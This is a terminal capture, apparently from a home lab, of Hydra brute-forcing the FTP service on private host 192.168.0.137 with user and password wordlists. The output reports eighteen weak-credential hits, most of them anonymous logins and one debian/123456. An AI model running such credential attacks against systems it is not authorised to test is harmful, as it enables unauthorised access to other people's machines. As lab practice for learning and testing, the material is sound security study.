 ┌──(kali㉿kali)-[~]
└─$ hydra -L ftp_users.txt -P ftp_passwords.txt ftp://192.168.0.137
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-30 14:48:48
[DATA] max 16 tasks per 1 server, overall 16 tasks, 210 login tries (l:14/p:15), ~14 tries per task
[DATA] attacking ftp://192.168.0.137:21/
[21][ftp] host: 192.168.0.137   login: anonymous   password: password
[21][ftp] host: 192.168.0.137   login: anonymous   password: 12345678
[21][ftp] host: 192.168.0.137   login: anonymous   password: admin
[21][ftp] host: 192.168.0.137   login: anonymous   password: password123
[21][ftp] host: 192.168.0.137   login: anonymous   password: 123456789
[21][ftp] host: 192.168.0.137   login: anonymous   password: 123456
[21][ftp] host: 192.168.0.137   login: anonymous   password: 1234
[21][ftp] host: 192.168.0.137   login: anonymous   password: root
[21][ftp] host: 192.168.0.137   login: anonymous   password: ftp
[21][ftp] host: 192.168.0.137   login: anonymous   password: qwerty
[21][ftp] host: 192.168.0.137   login: anonymous   password: letmein
[21][ftp] host: 192.168.0.137   login: anonymous   password: welcome
[21][ftp] host: 192.168.0.137   login: anonymous   password: passw0rd
[21][ftp] host: 192.168.0.137   login: anonymous   password: P@ssw0rd
[21][ftp] host: 192.168.0.137   login: anonymous   password: 12345
[21][ftp] host: 192.168.0.137   login: ftp   password: password
[21][ftp] host: 192.168.0.137   login: ftp   password: 123456
[21][ftp] host: 192.168.0.137   login: debian   password: 123456
1 of 1 target successfully completed, 18 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-30 14:49:25